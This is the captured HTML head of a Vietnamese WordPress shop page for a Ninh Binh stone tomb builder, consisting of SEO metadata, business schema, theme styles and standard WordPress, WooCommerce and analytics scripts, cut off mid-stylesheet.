

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/
body_size: 23603
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://langmodep.com.vn/xmlrpc.php" />
	<meta name="google-site-verification" content="NOFbwHW7tJoLRLX1AxxXL45Ko2kAhJbgfKg36iApe7g" />
	<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "LocalBusiness",
	  "name": "Xây Lăng Mộ đá, Xây Mộ đá đẹp - Đá Linh Hưng",
	  "image": "https://langmodep.com.vn/wp-content/uploads/2024/11/dmnlinhhung-01.png",
	  "@id": "https://sites.google.com/view/dalinhhungninhbinh/",
	  "url": "https://langmodep.com.vn/",
	  "telephone": "0945927186",
	  "priceRange": "100$",
	  "address": {
		"@type": "PostalAddress",
		"streetAddress": "Làng nghề đá truyền thống Ninh Vân – Hoa Lư – Ninh Bình - Việt Nam",
		"addressLocality": "Hoa Lư",
		"postalCode": "08200",
		"addressCountry": "VN"
	  },
	  "openingHoursSpecification": {
		"@type": "OpeningHoursSpecification",
		"dayOfWeek": [
		  "Monday",
		  "Tuesday",
		  "Wednesday",
		  "Thursday",
		  "Friday",
		  "Saturday"
		],
		"opens": "08:00",
		"closes": "20:00"
	  },
	  "sameAs": [
		
	  ] 
	}
	</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>phong thuy tai loc - Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="phong thuy tai loc - Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp" />
<meta property="og:url" content="https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/" />
<meta property="og:site_name" content="Lăng Mộ đẹp - Xây Lăng Mộ đá, Mộ đá đẹp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="phong thuy tai loc - Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://langmodep.com.vn/#place","address":{"@type":"PostalAddress","streetAddress":"L\u00e0ng ngh\u1ec1 \u0111\u00e1","addressLocality":"Ninh V\u00e2n","addressRegion":"Hoa L\u01b0, Ninh B\u00ecnh","postalCode":"430000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://langmodep.com.vn/#organization","name":"X\u00e2y L\u0103ng M\u1ed9 \u0111\u00e1, X\u00e2y M\u1ed9 \u0111\u00e1 \u0111\u1eb9p","url":"https://langmodep.com.vn","email":"dmnlinhhung@gmail.com","address":{"@type":"PostalAddress","streetAddress":"L\u00e0ng ngh\u1ec1 \u0111\u00e1","addressLocality":"Ninh V\u00e2n","addressRegion":"Hoa L\u01b0, Ninh B\u00ecnh","postalCode":"430000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://langmodep.com.vn/#logo","url":"https://langmodep.com.vn/wp-content/uploads/2024/11/dmnlinhhung-01.png","contentUrl":"https://langmodep.com.vn/wp-content/uploads/2024/11/dmnlinhhung-01.png","caption":"L\u0103ng M\u1ed9 \u0111\u1eb9p - X\u00e2y L\u0103ng M\u1ed9 \u0111\u00e1, M\u1ed9 \u0111\u00e1 \u0111\u1eb9p","inLanguage":"vi","width":"1050","height":"1017"},"contactPoint":[{"@type":"ContactPoint","telephone":"+84945927186","contactType":"customer support"}],"description":"T\u01b0 v\u1ea5n x\u00e2y l\u0103ng m\u1ed9 \u0111\u00e1; x\u00e2y m\u1ed9 \u0111\u00e1 \u0111\u1eb9p, uy t\u00edn th\u01b0\u01a1ng hi\u1ec7u t\u1ea1i L\u00e0ng ngh\u1ec1 \u0111\u00e1 Ninh V\u00e2n, Hoa L\u01b0, Ninh B\u00ecnh v\u00e0 c\u00e1c h\u1ea1ng m\u1ee5c nh\u01b0: C\u1ed9t \u0111\u00e1; C\u1ed5ng \u0111\u00e1; Lan can \u0111\u00e1; Cu\u1ed1n th\u01b0 \u0111\u00e1 (B\u00ecnh phong \u0111\u00e1); Ch\u00e2n c\u1ed9t \u0111\u00e1; L\u0103ng th\u1edd \u0111\u00e1;... ch\u1ea5t l\u01b0\u1ee3ng cao.","legalName":"X\u00e2y L\u0103ng M\u1ed9 \u0111\u00e1 Ninh B\u00ecnh","location":{"@id":"https://langmodep.com.vn/#place"}},{"@type":"WebSite","@id":"https://langmodep.com.vn/#website","url":"https://langmodep.com.vn","name":"L\u0103ng M\u1ed9 \u0111\u1eb9p - X\u00e2y L\u0103ng M\u1ed9 \u0111\u00e1, M\u1ed9 \u0111\u00e1 \u0111\u1eb9p","publisher":{"@id":"https://langmodep.com.vn/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/#webpage","url":"https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/","name":"phong thuy tai loc - M\u1eabu L\u0103ng M\u1ed9 \u0111\u1eb9p, X\u00e2y L\u0103ng M\u1ed9 \u0111\u00e1, X\u00e2y M\u1ed9 \u0111\u00e1 \u0111\u1eb9p","isPartOf":{"@id":"https://langmodep.com.vn/#website"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp &raquo;" href="https://langmodep.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp &raquo; Dòng bình luận" href="https://langmodep.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Mẫu Lăng Mộ đẹp, Xây Lăng Mộ đá, Xây Mộ đá đẹp &raquo; phong thuy tai loc" href="https://langmodep.com.vn/da-my-nghe/phong-thuy-tai-loc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/langmodep.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://langmodep.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpjoli-joli-table-of-contents-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://langmodep.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gsb-front-css' href='https://langmodep.com.vn/wp-content/plugins/sticky-chat-widget/dist/front/css/front.css?ver=1.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://langmodep.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://langmodep.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://langmodep.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://langmodep.com.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Georgia%2CTimes%2C&quot;Times_New_Roman&quot;,serif:regular,700,regular|-apple-system,_BlinkMacSystemFont,_&quot;Segoe_UI&quot;,_Roboto,_Oxygen-Sans,_Ubuntu,_Cantarell,_&quot;Helvetica_Neue&quot;,_sans-serif:regular,700|Dancing_Script:regular,400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/langmodep.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.0" id="wpen-jsredirect-js"></script>
<link rel="https://api.w.org/" href="https://langmodep.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://langmodep.com.vn/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langmodep.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://langmodep.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://langmodep.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="b-1ANDgDVtMn3u1j2fht_VUWcWy8FIEa-H8T-k5FnN0" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103178107-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-103178107-15');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd9933;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:308px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 66px}#logo img{max-height: 66px}}.main-menu-overlay{background-color: #81d742}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd9933;}/* Color !important */[data-text-color="primary"]{color: #dd9933!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd9933;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd9933;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd9933}.nav-tabs > li.active > a{border-top-color: #dd9933}.widget_shopping_cart_content 